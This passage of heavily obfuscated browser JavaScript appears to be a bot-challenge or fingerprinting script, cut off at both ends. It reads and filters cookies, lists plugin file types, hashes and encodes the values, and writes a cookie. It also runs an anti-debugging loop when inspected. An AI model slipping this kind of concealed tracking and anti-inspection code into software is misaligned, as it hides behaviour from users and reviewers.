_0x2071b6(_0x17871a);},'\x6f\x65\x46':function _0x2beb85(_0x3cbe8e,_0x193112){return _0x3cbe8e(_0x193112);},'\x4e\x6e\x4a':function _0x292bfb(_0x5a2c7c,_0x47903a){return _0x5a2c7c+_0x47903a;},'\x41\x44\x6a':function _0xeb5c96(_0xc1522,_0x55e20e){return _0xc1522(_0x55e20e);},'\x7a\x63\x4e':function _0x2e7fc2(_0x4504b1,_0x4228dd){return _0x4504b1+_0x4228dd;},'\x67\x45\x59':function _0x5639c4(_0x14d9d9,_0x16878a){return _0x14d9d9+_0x16878a;},'\x67\x70\x43':function _0x4a3ccf(_0x4cec7d,_0x60ee4d){return _0x4cec7d===_0x60ee4d;},'\x54\x58\x4b':function _0x1359be(_0x503712,_0x1d459a){return _0x503712(_0x1d459a);},'\x47\x4f\x4a':function _0x3662ff(_0x18b9dc,_0x4db2b4){return _0x18b9dc===_0x4db2b4;},'\x77\x44\x4d':function _0x571526(_0x1775bb,_0x1be21a){return _0x1775bb>_0x1be21a;},'\x5a\x6d\x4c':function _0x5779f4(_0x5c0bf3,_0x2954ce){return _0x5c0bf3<_0x2954ce;},'\x6b\x4b\x77':function _0x4e444a(_0x54cdc3,_0x1aaffb){return _0x54cdc3<_0x1aaffb;},'\x78\x6d\x6d':function _0x246622(_0x3a4c87,_0x3f218d){return _0x3a4c87==_0x3f218d;},'\x65\x73\x55':function _0x2ccf9c(_0x5ec5b8,_0x32c099){return _0x5ec5b8(_0x32c099);},'\x56\x4a\x6c':function _0x136579(_0x32a926,_0x5d3c2c){return _0x32a926+_0x5d3c2c;},'\x5a\x4e\x71':function _0x2a9f8e(_0x34f772,_0x3e4de5){return _0x34f772===_0x3e4de5;},'\x7a\x6b\x53':function _0x5b32cb(_0x461053,_0x2427b1){return _0x461053(_0x2427b1);},'\x4f\x4b\x70':function _0x40c5f3(_0x24ebac,_0x573cdd){return _0x24ebac+_0x573cdd;},'\x6e\x45\x76':function _0x2c9282(_0xb33a56){return _0xb33a56();},'\x61\x6f\x50':function _0x5d17fe(_0x3b277f,_0x893003){return _0x3b277f==_0x893003;},'\x52\x61\x44':function _0x57fb36(_0x3d86ff,_0x33846a){return _0x3d86ff==_0x33846a;},'\x59\x61\x76':function _0x15e501(_0xf3d52c,_0x3b4add){return _0xf3d52c==_0x3b4add;},'\x6f\x59\x5a':function _0x46ab4c(_0x9fd71a,_0x306866){return _0x9fd71a(_0x306866);},'\x43\x4d\x50':function _0x4a63b5(_0x3cb61b,_0x190b4a){return _0x3cb61b==_0x190b4a;},'\x58\x75\x64':function _0x13a9cd(_0x177b51,_0x33b1f8){return _0x177b51==_0x33b1f8;},'\x49\x6c\x66':function _0x2b68cf(_0x3be354,_0x9e0e33){return _0x3be354!==_0x9e0e33;},'\x71\x67\x66':function _0x53c59f(_0x2ce365,_0x28725d){return _0x2ce365+_0x28725d;},'\x42\x4c\x76':function _0x3a61cb(_0x124ef6,_0x673faf){return _0x124ef6+_0x673faf;},'\x4a\x55\x4d':function _0x3fac56(_0x48ee31,_0x34b44d){return _0x48ee31+_0x34b44d;},'\x42\x42\x57':function _0x3fe898(_0x4e6859,_0x4c9c21){return _0x4e6859+_0x4c9c21;},'\x63\x73\x4f':function _0x4b0edf(_0x5d48de,_0x248816){return _0x5d48de+_0x248816;},'\x6f\x4e\x76':function _0x21aa24(_0x469bbb,_0x29f53a){return _0x469bbb(_0x29f53a);},'\x48\x4d\x70':function _0x40347a(_0x4e76e9){return _0x4e76e9();}};var _0x32d5f9=this[_0x25d1('0x0', '\x2a\x4b\x63\x66')];var _0x1eb88d=_0x32d5f9[_0x25d1('0x1', '\x37\x65\x34\x42')];var _0x3916c9='';var _0x709f26='';if(_0x253251[_0x25d1('0x2', '\x6f\x24\x2a\x66')](typeof _0x32d5f9[_0x25d1('0x3', '\x36\x25\x35\x51')],_0x25d1('0x4', '\x77\x6c\x40\x32'))){_0x3916c9=_0x32d5f9[_0x25d1('0x5', '\x47\x47\x71\x54')];_0x709f26=_0x3916c9[_0x25d1('0x6', '\x44\x78\x36\x6d')];}var _0x50ba95=_0x32d5f9[_0x25d1('0x7', '\x36\x25\x35\x51')];var _0x14c2b1=_0x32d5f9[_0x25d1('0x8', '\x74\x40\x4a\x71')];var _0xe819f1=new _0x32d5f9[_0x25d1('0x9', '\x44\x78\x36\x6d')]()[_0x25d1('0xa', '\x59\x30\x74\x71')]();var _0x1380ad='';function _0x4b70fa(_0x5f0ec){var _0x1c03e1={'\x66\x6e\x73':function _0x1f74a3(_0x5e7b9b,_0x582203){return _0x5e7b9b<_0x582203;},'\x57\x59\x73':function _0x4f3343(_0x4c2189,_0x205a1d){return _0x4c2189==_0x205a1d;},'\x55\x72\x4f':function _0x2c81f5(_0x21e03d,_0x19ae86){return _0x21e03d>>_0x19ae86;},'\x66\x67\x76':function _0x5a0713(_0x5c75da,_0xf9baaa){return _0x5c75da|_0xf9baaa;},'\x53\x74\x41':function _0x1d79a7(_0x5e7af3,_0x4c9e7f){return _0x5e7af3<<_0x4c9e7f;},'\x6c\x58\x51':function _0x809901(_0x53c952,_0x3d328b){return _0x53c952&_0x3d328b;},'\x50\x63\x41':function _0x3165ab(_0x2a30ed,_0x5bb1af){return _0x2a30ed>>_0x5bb1af;},'\x55\x45\x7a':function _0x46b33a(_0x1e49a3,_0x449f9e){return _0x1e49a3&_0x449f9e;},'\x6e\x51\x53':function _0x4b132b(_0x163443,_0x113663){return _0x163443<<_0x113663;},'\x78\x62\x54':function _0x2df2c6(_0x3ac456,_0x25456c){return _0x3ac456>>_0x25456c;},'\x4c\x43\x7a':function _0x78441b(_0x4ffeb,_0x5651af){return _0x4ffeb|_0x5651af;},'\x79\x6c\x47':function _0x5c7d48(_0x75ccf2,_0x122e2d){return _0x75ccf2<<_0x122e2d;},'\x57\x6f\x6c':function _0x5b7130(_0x12282f,_0x33e49d){return _0x12282f&_0x33e49d;},'\x58\x77\x4f':function _0x1e7569(_0x5259be,_0x19e1a3){return _0x5259be&_0x19e1a3;},'\x61\x52\x64':function _0x16f360(_0x2aaa44,_0x26b891){return _0x2aaa44==_0x26b891;},'\x59\x6e\x68':function _0x12cf9e(_0x1be76a,_0x2b8332){return _0x1be76a<<_0x2b8332;},'\x44\x70\x4d':function _0x45b714(_0x142f3d,_0x5c82e5){return _0x142f3d&_0x5c82e5;},'\x53\x71\x4c':function _0x35044d(_0x4f5463,_0x32cc39){return _0x4f5463>>_0x32cc39;}};var _0x2e4006=_0x25d1('0xb', '\x51\x2a\x41\x69')[_0x25d1('0xc', '\x57\x41\x71\x39')]('\x7c'),_0x3e3959=0x0;while(!![]){switch(_0x2e4006[_0x3e3959++]){case'\x30':var _0x1f7443,_0x912327,_0x5e7d5c;continue;case'\x31':var _0x4d4922,_0xebfa2c,_0x20bc13;continue;case'\x32':while(_0x1c03e1[_0x25d1('0xd', '\x4e\x6c\x65\x5a')](_0x912327,_0x5e7d5c)){var _0x3968fd=_0x25d1('0xe', '\x37\x63\x40\x5e')[_0x25d1('0xf', '\x66\x53\x6d\x65')]('\x7c'),_0x113ca7=0x0;while(!![]){switch(_0x3968fd[_0x113ca7++]){case'\x30':if(_0x1c03e1[_0x25d1('0x10', '\x2a\x4b\x63\x66')](_0x912327,_0x5e7d5c)){_0x1f7443+=_0x5d596e[_0x25d1('0x11', '\x5b\x59\x43\x70')](_0x1c03e1[_0x25d1('0x12', '\x44\x41\x45\x4c')](_0x4d4922,0x2));_0x1f7443+=_0x5d596e[_0x25d1('0x13', '\x2a\x69\x78\x21')](_0x1c03e1[_0x25d1('0x14', '\x50\x58\x6e\x4a')](_0x1c03e1[_0x25d1('0x15', '\x4e\x6c\x65\x5a')](_0x1c03e1[_0x25d1('0x16', '\x79\x70\x47\x32')](_0x4d4922,0x3),0x4),_0x1c03e1[_0x25d1('0x17', '\x2a\x69\x78\x21')](_0x1c03e1[_0x25d1('0x18', '\x44\x78\x36\x6d')](_0xebfa2c,0xf0),0x4)));_0x1f7443+=_0x5d596e[_0x25d1('0x19', '\x48\x63\x6e\x67')](_0x1c03e1[_0x25d1('0x1a', '\x75\x31\x4d\x48')](_0x1c03e1[_0x25d1('0x1b', '\x6f\x24\x2a\x66')](_0xebfa2c,0xf),0x2));_0x1f7443+='\x3d';break;}continue;case'\x31':_0x1f7443+=_0x5d596e[_0x25d1('0x1c', '\x52\x71\x64\x49')](_0x1c03e1[_0x25d1('0x1d', '\x71\x4c\x50\x33')](_0x4d4922,0x2));continue;case'\x32':_0x1f7443+=_0x5d596e[_0x25d1('0x1e', '\x5d\x42\x51\x32')](_0x1c03e1[_0x25d1('0x1f', '\x66\x53\x6d\x65')](_0x1c03e1[_0x25d1('0x20', '\x6d\x5a\x30\x63')](_0x1c03e1[_0x25d1('0x21', '\x75\x25\x46\x63')](_0xebfa2c,0xf),0x2),_0x1c03e1[_0x25d1('0x22', '\x59\x30\x74\x71')](_0x20bc13,0xc0)>>0x6));continue;case'\x33':if(_0x1c03e1[_0x25d1('0x23', '\x64\x63\x4c\x44')](_0x912327,_0x5e7d5c)){_0x1f7443+=_0x5d596e[_0x25d1('0x24', '\x71\x54\x35\x37')](_0x4d4922>>0x2);_0x1f7443+=_0x5d596e[_0x25d1('0x25', '\x74\x40\x4a\x71')](_0x1c03e1[_0x25d1('0x26', '\x71\x26\x54\x6d')](_0x1c03e1[_0x25d1('0x27', '\x53\x46\x69\x35')](_0x4d4922,0x3),0x4));_0x1f7443+='\x3d\x3d';break;}continue;case'\x34':_0x4d4922=_0x5f0ec[_0x25d1('0x28', '\x44\x78\x36\x6d')](_0x912327++)&0xff;continue;case'\x35':_0x20bc13=_0x5f0ec[_0x25d1('0x29', '\x71\x26\x54\x6d')](_0x912327++);continue;case'\x36':_0x1f7443+=_0x5d596e[_0x25d1('0x1e', '\x5d\x42\x51\x32')](_0x1c03e1[_0x25d1('0x2a', '\x44\x29\x70\x72')](_0x20bc13,0x3f));continue;case'\x37':_0xebfa2c=_0x5f0ec[_0x25d1('0x29', '\x71\x26\x54\x6d')](_0x912327++);continue;case'\x38':_0x1f7443+=_0x5d596e[_0x25d1('0x2b', '\x42\x6b\x65\x58')](_0x1c03e1[_0x25d1('0x2c', '\x59\x30\x74\x71')]((_0x4d4922&0x3)<<0x4,_0x1c03e1[_0x25d1('0x2d', '\x34\x28\x58\x69')](_0x1c03e1[_0x25d1('0x2e', '\x37\x65\x34\x42')](_0xebfa2c,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x912327=0x0;continue;case'\x34':_0x1f7443='';continue;case'\x35':return _0x1f7443;continue;case'\x36':var _0x5d596e=_0x25d1('0x2f', '\x64\x63\x4c\x44');continue;case'\x37':_0x5e7d5c=_0x5f0ec[_0x25d1('0x30', '\x44\x29\x70\x72')];continue;}break;}}function _0xc00e6a(_0x110d98){var _0x12aeab=_0x52f661(this,function(){var _0x5c41cd=function(){return'\x64\x65\x76';},_0x434b36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x357a63=function(){var _0x62d363=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x62d363['\x74\x65\x73\x74'](_0x5c41cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3fdad4=function(){var _0xe1fb63=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe1fb63['\x74\x65\x73\x74'](_0x434b36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87928c=function(_0x5c87a7){var _0x19c8e5=~-0x1>>0x1+0xff%0x0;if(_0x5c87a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x19c8e5)){_0x2cf910(_0x5c87a7);}};var _0x2cf910=function(_0x555b8d){var _0x45ec5d=~-0x4>>0x1+0xff%0x0;if(_0x555b8d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x45ec5d){_0x87928c(_0x555b8d);}};if(!_0x357a63()){if(!_0x3fdad4()){_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87928c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12aeab();return function(_0xbb0a6f){_0x1380ad+=_0xbb0a6f;return _0x253251[_0x25d1('0x31', '\x66\x53\x6d\x65')](_0x110d98,_0xbb0a6f);};}function _0x425399(){var _0x35d7ac=new _0x32d5f9[_0x25d1('0x32', '\x47\x44\x74\x31')]();var _0x1f0496=new _0x32d5f9[_0x25d1('0x33', '\x71\x4c\x50\x33')](_0x25d1('0x34', '\x74\x40\x4a\x71'));var _0x1d9240=_0x1eb88d[_0x25d1('0x35', '\x37\x65\x34\x42')][_0x25d1('0x36', '\x4e\x73\x6d\x25')]('\x3b');for(var _0x59fe68=0x0;_0x59fe68<_0x1d9240[_0x25d1('0x37', '\x33\x28\x49\x5e')];_0x59fe68++){var _0x1cbaad=_0x1d9240[_0x59fe68][_0x25d1('0x38', '\x75\x31\x4d\x48')](0x0,_0x1d9240[_0x59fe68][_0x25d1('0x39', '\x59\x30\x74\x71')]('\x3d'));var _0x46b228=_0x1d9240[_0x59fe68][_0x25d1('0x3a', '\x79\x70\x47\x32')](_0x253251[_0x25d1('0x3b', '\x64\x63\x4c\x44')](_0x1d9240[_0x59fe68][_0x25d1('0x3c', '\x62\x37\x52\x55')]('\x3d'),0x1),_0x1d9240[_0x59fe68][_0x25d1('0x3d', '\x52\x71\x64\x49')]);if(_0x1f0496[_0x25d1('0x3e', '\x44\x41\x45\x4c')](_0x1cbaad)){_0x35d7ac[_0x35d7ac[_0x25d1('0x30', '\x44\x29\x70\x72')]]=_0x46b228;}}_0x5a8bd1();return _0x35d7ac;}function _0x58c36e(_0x11e509){var _0x1c7b2a={'\x72\x72\x74':function _0x50686f(_0x65ab87,_0x3b42cd){return _0x65ab87+_0x3b42cd;},'\x6b\x68\x58':function _0x16eec2(_0x3abc17,_0x4e9193){return _0x3abc17<_0x4e9193;},'\x42\x68\x4e':function _0x59b4a9(_0x40a18b,_0x545c15){return _0x40a18b+_0x545c15;},'\x65\x5a\x51':function _0x2ec356(_0x592d65,_0xbfe6f8){return _0x592d65%_0xbfe6f8;},'\x6b\x56\x68':function _0x1c5545(_0x337562){return _0x337562();},'\x6b\x6d\x61':function _0x531701(_0x50db0b,_0x41e94f,_0x27938e,_0x1e6681){return _0x50db0b(_0x41e94f,_0x27938e,_0x1e6681);},'\x49\x58\x41':function _0x176e34(_0x139bae,_0xe38b0f){return _0x139bae(_0xe38b0f);},'\x53\x6b\x4f':function _0x537f9b(_0x662409,_0x35c8ac){return _0x662409+_0x35c8ac;},'\x7a\x50\x45':function _0x532764(_0x12c4ac,_0x1a3163){return _0x12c4ac(_0x1a3163);},'\x50\x4b\x66':function _0x5cdf6c(_0x21f886,_0x3ea55f){return _0x21f886+_0x3ea55f;},'\x54\x6a\x48':function _0x49b41f(_0xee8ce,_0x43e630){return _0xee8ce+_0x43e630;},'\x56\x56\x48':function _0x286dd6(_0x307c9c,_0x259ce1,_0x548a52){return _0x307c9c(_0x259ce1,_0x548a52);},'\x62\x67\x7a':function _0x3376dc(_0x2e30fd,_0x21ffc9){return _0x2e30fd-_0x21ffc9;}};var _0x2de7dd=_0x25d1('0x3f', '\x66\x53\x6d\x65')[_0x25d1('0x40', '\x71\x4c\x50\x33')]('\x7c'),_0x16f99e=0x0;while(!![]){switch(_0x2de7dd[_0x16f99e++]){case'\x30':var _0xe6a7fd=_0x425399();continue;case'\x31':var _0xf0c834='\xfb\xb4\x23\x72\x86\x53\x3a\x00';var _0x56da85='';var _0x81e6a9='';for (var _0xc569eb=0x0;_0xc569eb<0x7;_0xc569eb++){_0x56da85+=_0xf0c834[_0xc569eb];}for (var _0x69d034=0x7;_0x69d034<_0xf0c834['\x6c\x65\x6e\x67\x74\x68'];_0x69d034++){_0x81e6a9+=_0xf0c834[_0x69d034];}var _0x27777a=_0x25d1('0x42', '\xda\x3c\x1e\x07\xcf\xb8\x90\x37');continue;case'\x32':for(var _0x10b3e7=0x0;_0x1c7b2a[_0x25d1('0x43', '\x4e\x73\x6d\x25')](_0x10b3e7,_0x27777a[_0x25d1('0x44', '\x44\x41\x45\x4c')]);_0x10b3e7++){_0x59acda+=_0x1c7b2a[_0x25d1('0x45', '\x42\x6b\x65\x58')](_0x27777a[_0x25d1('0x46', '\x71\x54\x35\x37')](_0x10b3e7),_0x931562[_0x25d1('0x47', '\x52\x71\x64\x49')](_0x1c7b2a[_0x25d1('0x48', '\x44\x78\x36\x6d')](_0x10b3e7,_0x931562[_0x25d1('0x49', '\x37\x65\x34\x42')])))[_0x25d1('0x4a', '\x48\x63\x6e\x67')](0x10);}continue;case'\x33':var _0x931562=_0x4a9004[_0x25d1('0x4b', '\x2a\x4b\x63\x66')]();continue;case'\x34':var _0x4a9004=new _0x32d5f9[_0x25d1('0x4c', '\x39\x65\x61\x51')](_0xe6a7fd[_0x25d1('0x4d', '\x2a\x4b\x63\x66')]);continue;case'\x35':var _0x32a002;continue;case'\x36':_0x1c7b2a[_0x25d1('0x4e', '\x71\x4c\x50\x33')](_0x5a8bd1);continue;case'\x37':_0x1c7b2a[_0x25d1('0x4f', '\x49\x25\x66\x2a')](_0x59be23,_0x25d1('0x50', '\x59\x30\x74\x71'),_0x32a002,0x14);continue;case'\x38':for(var _0x10b3e7=0x0;_0x10b3e7<_0xe6a7fd[_0x25d1('0x51', '\x71\x4c\x50\x33')];_0x10b3e7++){_0x4a9004[_0x10b3e7]=_0x1c7b2a[_0x25d1('0x52', '\x75\x31\x4d\x48')](_0x574e21,_0x1c7b2a[_0x25d1('0x53', '\x37\x63\x40\x5e')](_0x11e509,_0xe6a7fd[_0x10b3e7]));}continue;case'\x39':_0x32a002=_0x1c7b2a[_0x25d1('0x54', '\x37\x65\x34\x42')](btoa,_0x1c7b2a[_0x25d1('0x55', '\x44\x29\x70\x72')](_0x1c7b2a[_0x25d1('0x56', '\x47\x44\x74\x31')](_0x1c7b2a[_0x25d1('0x57', '\x5a\x74\x43\x44')](_0x1c7b2a[_0x25d1('0x58', '\x34\x28\x58\x69')](_0x25d1,_0x1c7b2a[_0x25d1('0x59', '\x4d\x67\x68\x46')](_0x5d12[_0x25d1('0x30', '\x44\x29\x70\x72')],0x1),_0x27777a[_0x25d1('0x5a', '\x36\x25\x35\x51')](0x0,0x5))+_0x25d1('0x5b', '\x37\x65\x34\x42'),_0x931562),_0x25d1('0x5c', '\x36\x25\x35\x51')),_0x59acda));continue;case'\x31\x30':_0x5d12[_0x25d1('0x5d', '\x42\x6b\x65\x58')](btoa(_0x11e509));continue;case'\x31\x31':var _0x59acda='';continue;case'\x31\x32':_0x5d12[_0x25d1('0x5e', '\x51\x2a\x41\x69')]();continue;case'\x31\x33':_0x1c7b2a[_0x25d1('0x5f', '\x31\x45\x48\x70')](_0x5a8bd1);continue;}break;}}function _0x574e21(_0x356854){var _0x345e91=0x0;for(var _0x2fb55c=0x0;_0x2fb55c<_0x356854[_0x25d1('0x60', '\x59\x30\x74\x71')];_0x2fb55c++){_0x345e91+=_0x356854[_0x25d1('0x61', '\x47\x44\x74\x31')](_0x2fb55c);}_0x253251[_0x25d1('0x62', '\x52\x71\x64\x49')](_0x5a8bd1);return _0x345e91;}function _0x59be23(_0x50e27f,_0x2441a1,_0x560f47){var _0x119774={'\x49\x67\x56':function _0x2c61a6(_0x2f5564,_0x4f927e){return _0x2f5564+_0x4f927e;},'\x76\x77\x68':function _0x1a16c9(_0x32c62b,_0x3ade3f){return _0x32c62b+_0x3ade3f;},'\x65\x4b\x79':function _0x5c7eef(_0x267d41,_0x22d4ce){return _0x267d41+_0x22d4ce;},'\x56\x52\x68':function _0x35d810(_0x45f88f,_0x5c5ad9){return _0x45f88f*_0x5c5ad9;},'\x70\x5a\x79':function _0x115dd4(_0x53b320,_0x508bcf){return _0x53b320+_0x508bcf;}};var _0x2d0733=_0x25d1('0x63', '\x2a\x4b\x63\x66')[_0x25d1('0x64', '\x52\x71\x64\x49')]('\x7c'),_0x3436f1=0x0;while(!![]){switch(_0x2d0733[_0x3436f1++]){case'\x30':var _0x3d813c='';continue;case'\x31':_0x1eb88d[_0x25d1('0x65', '\x4e\x6c\x65\x5a')]=_0x119774[_0x25d1('0x66', '\x66\x53\x6d\x65')](_0x119774[_0x25d1('0x67', '\x66\x53\x6d\x65')](_0x119774[_0x25d1('0x68', '\x31\x45\x48\x70')](_0x50e27f,'\x3d'),_0x2441a1),_0x3d813c)+_0x25d1('0x69', '\x77\x6c\x40\x32');continue;case'\x32':var _0x1f7238=_0x39973e[_0x25d1('0x6a', '\x55\x41\x34\x68')](0x0,0x1);continue;case'\x33':var _0x39973e=_0x25d1('0x6b', '\x4d\x67\x68\x46');continue;case'\x34':var _0x1617e6=_0x39973e[_0x25d1('0x6c', '\x44\x78\x36\x6d')](0x1);continue;case'\x35':if(_0x560f47){var _0x99ce02=new _0x32d5f9[_0x25d1('0x6d', '\x57\x41\x71\x39')]();_0x99ce02[_0x25d1('0x6e', '\x5d\x42\x51\x32')](_0x119774[_0x25d1('0x6f', '\x44\x74\x4c\x67')](_0x99ce02[_0x25d1('0x70', '\x53\x46\x69\x35')](),_0x119774[_0x25d1('0x71', '\x47\x47\x71\x54')](_0x560f47,0x3e8)));var _0x3d813c=_0x119774[_0x25d1('0x72', '\x33\x28\x49\x5e')](_0x25d1('0x73', '\x2a\x69\x78\x21'),_0x99ce02[_0x25d1('0x74', '\x67\x53\x4c\x6c')]());}continue;}break;}}function _0x567838(){function _0x375d2(_0x5da9db){if(_0x253251[_0x25d1('0x75', '\x74\x40\x4a\x71')]((''+_0x253251[_0x25d1('0x76', '\x71\x4c\x50\x33')](_0x5da9db,_0x5da9db))[_0x25d1('0x77', '\x57\x41\x71\x39')],0x1)||_0x253251[_0x25d1('0x78', '\x5d\x42\x51\x32')](_0x5da9db%0x14,0x0)){(function(){}[_0x25d1('0x79', '\x45\x4e\x42\x56')](_0x25d1('0x7a', '\x39\x65\x61\x51'))());}else{(function(){}[_0x25d1('0x7b', '\x50\x33\x32\x35')](_0x25d1('0x7c', '\x50\x58\x6e\x4a'))());}return _0x253251[_0x25d1('0x7d', '\x75\x25\x46\x63')](_0x375d2,++_0x5da9db);}try{return _0x375d2(0x0);}catch(_0x39e76f){}};function _0x5a8bd1(){if(_0x253251[_0x25d1('0x7e', '\x57\x6c\x33\x37')](new _0x32d5f9[_0x25d1('0x7f', '\x75\x31\x4d\x48')]()[_0x25d1('0x80', '\x75\x31\x4d\x48')](),_0xe819f1)>0x1f4){_0x253251[_0x25d1('0x81', '\x49\x25\x66\x2a')](_0x567838);}}function _0x35735c(_0x7a2861){var _0x1c546e='';var _0x56c286=new Array();for(var _0x359030=0x0;_0x253251[_0x25d1('0x82', '\x44\x74\x4c\x67')](_0x359030,_0x7a2861[_0x25d1('0x83', '\x66\x53\x6d\x65')]);_0x359030++){var _0x21a4e5=_0x7a2861[_0x359030][0x0];var _0x58edbc=_0x7a2861[_0x359030][0x2];switch(_0x7a2861[_0x359030][0x1]){case _0x25d1('0x84', '\x42\x6b\x65\x58'):try{if(_0x253251[_0x25d1('0x85', '\x5a\x74\x43\x44')](typeof _0x253251[_0x25d1('0x86', '\x31\x45\x48\x70')](_0x58edbc),_0x25d1('0x87', '\x51\x2a\x41\x69'))){_0x56c286[_0x56c286[_0x25d1('0x44', '\x44\x41\x45\x4c')]]=_0x253251[_0x25d1('0x88', '\x66\x53\x6d\x65')](_0x14c2b1,_0x253251[_0x25d1('0x89', '\x33\x28\x49\x5e')](_0x21a4e5,_0x25d1('0x8a', '\x52\x71\x64\x49')));}else{_0x56c286[_0x56c286[_0x25d1('0x8b', '\x53\x46\x69\x35')]]=_0x253251[_0x25d1('0x8c', '\x50\x72\x4b\x46')](_0x14c2b1,_0x253251[_0x25d1('0x8d', '\x5d\x42\x51\x32')](_0x21a4e5,_0x25d1('0x8e', '\x37\x63\x40\x5e')));}}catch(_0x25ae45){_0x56c286[_0x56c286[_0x25d1('0x8f', '\x50\x58\x6e\x4a')]]=_0x253251[_0x25d1('0x90', '\x37\x63\x40\x5e')](_0x14c2b1,_0x21a4e5+_0x25d1('0x91', '\x40\x67\x6b\x47'));}break;case _0x25d1('0x92', '\x49\x25\x66\x2a'):try{try{_0x1c546e=_0x58edbc();if(_0x253251[_0x25d1('0x93', '\x57\x6c\x33\x37')](typeof _0x1c546e,_0x25d1('0x94', '\x74\x40\x4a\x71'))){_0x56c286[_0x56c286[_0x25d1('0x95', '\x5a\x74\x43\x44')]]=_0x253251[_0x25d1('0x96', '\x2a\x4b\x63\x66')](_0x14c2b1,_0x21a4e5+_0x25d1('0x97', '\x45\x4e\x42\x56'));}else if(_0x1c546e===null){_0x56c286[_0x56c286[_0x25d1('0x95', '\x5a\x74\x43\x44')]]=_0x253251[_0x25d1('0x98', '\x44\x74\x4c\x67')](_0x14c2b1,_0x253251[_0x25d1('0x99', '\x33\x28\x49\x5e')](_0x21a4e5,_0x25d1('0x9a', '\x31\x45\x48\x70')));}else{_0x56c286[_0x56c286[_0x25d1('0x9b', '\x51\x2a\x41\x69')]]=_0x253251[_0x25d1('0x9c', '\x64\x63\x4c\x44')](_0x14c2b1,_0x253251[_0x25d1('0x9d', '\x6f\x24\x2a\x66')](_0x253251[_0x25d1('0x9e', '\x48\x63\x6e\x67')](_0x21a4e5,'\x3d'),_0x1c546e[_0x25d1('0x9f', '\x6f\x24\x2a\x66')]()));}}catch(_0x77087c){_0x56c286[_0x56c286[_0x25d1('0xa0', '\x67\x53\x4c\x6c')]]=_0x253251[_0x25d1('0xa1', '\x4e\x73\x6d\x25')](_0x14c2b1,_0x253251[_0x25d1('0xa2', '\x4e\x73\x6d\x25')](_0x21a4e5,_0x25d1('0xa3', '\x71\x26\x54\x6d')));break;}break;}catch(_0x4e546a){_0x56c286[_0x56c286[_0x25d1('0xa4', '\x75\x25\x46\x63')]]=_0x253251[_0x25d1('0xa5', '\x77\x6c\x40\x32')](_0x14c2b1,_0x253251[_0x25d1('0xa6', '\x2a\x69\x78\x21')](_0x253251[_0x25d1('0xa7', '\x5a\x74\x43\x44')](_0x21a4e5,'\x3d'),_0x4e546a));}break;case _0x25d1('0xa8', '\x2a\x4b\x63\x66'):try{var _0x511d4e=_0x25d1('0xa9', '\x37\x65\x34\x42')[_0x25d1('0xaa', '\x31\x45\x48\x70')]('\x7c'),_0x2a7a74=0x0;while(!![]){switch(_0x511d4e[_0x2a7a74++]){case'\x30':var _0x5efe48=[];continue;case'\x31':for(var _0x50f25a=0x0;_0x50f25a<_0x50ba95[_0x25d1('0xab', '\x37\x65\x34\x42')][_0x25d1('0x8f', '\x50\x58\x6e\x4a')];_0x50f25a++){var _0x359470=_0x25d1('0xac', '\x66\x53\x6d\x65')[_0x25d1('0xad', '\x5a\x74\x43\x44')]('\x7c'),_0x566e22=0x0;while(!![]){switch(_0x359470[_0x566e22++]){case'\x30':if(_0x253251[_0x25d1('0xae', '\x4e\x6c\x65\x5a')](typeof _0x50ba95[_0x25d1('0xaf', '\x2a\x69\x78\x21')][_0x50f25a],_0x25d1('0xb0', '\x75\x25\x46\x63'))){_0x56c286[_0x56c286[_0x25d1('0xb1', '\x4e\x73\x6d\x25')]]=_0x253251[_0x25d1('0xb2', '\x5d\x42\x51\x32')](_0x14c2b1,_0x25d1('0xb3', '\x75\x31\x4d\x48'));break;}continue;case'\x31':var _0x4a9696=_0x50ba95[_0x25d1('0xb4', '\x71\x4c\x50\x33')][_0x50f25a][_0x25d1('0xb5', '\x55\x41\x34\x68')];continue;case'\x32':if(_0x253251[_0x25d1('0xb6', '\x74\x40\x4a\x71')](typeof _0x4a9696,_0x25d1('0x87', '\x51\x2a\x41\x69'))){_0x198773=_0x25d1('0xb7', '\x52\x71\x64\x49');}else if(_0x253251[_0x25d1('0xb8', '\x39\x65\x61\x51')](_0x4a9696[_0x25d1('0xb9', '\x67\x53\x4c\x6c')]('\x2e')[_0x25d1('0x37', '\x33\x28\x49\x5e')],0x1)){_0x198773=_0x4a9696[_0x25d1('0xba', '\x6f\x24\x2a\x66')]('\x2e')[_0x25d1('0xbb', '\x53\x46\x69\x35')]();}continue;case'\x33':var _0x198773=_0x25d1('0xbc', '\x52\x71\x64\x49');continue;case'\x34':if(_0x253251[_0x25d1('0xbd', '\x50\x72\x4b\x46')](_0x5efe48[_0x25d1('0xbe', '\x40\x67\x6b\x47')](_0x198773),0x0)){_0x5efe48[_0x25d1('0xbf', '\x5a\x74\x43\x44')](_0x198773);}continue;}break;}}continue;case'\x32':for(var _0x50f25a=0x0;_0x253251[_0x25d1('0xc0', '\x45\x4e\x42\x56')](_0x50f25a,_0x5efe48[_0x25d1('0xc1', '\x57\x6c\x33\x37')]);_0x50f25a++){_0x56c286[_0x56c286[_0x25d1('0x30', '\x44\x29\x70\x72')]]=_0x253251[_0x25d1('0xc2', '\x44\x74\x4c\x67')](_0x14c2b1,_0x253251[_0x25d1('0xc3', '\x6d\x5a\x30\x63')](_0x25d1('0xc4', '\x2a\x69\x78\x21'),_0x5efe48[_0x50f25a]));}continue;case'\x33':try{_0x50f25a=_0x5efe48[_0x25d1('0xc5', '\x34\x28\x58\x69')]('\x69');}catch(_0x1e293c){_0x56c286[_0x56c286[_0x25d1('0xc6', '\x62\x37\x52\x55')]]=_0x14c2b1(_0x25d1('0xc7', 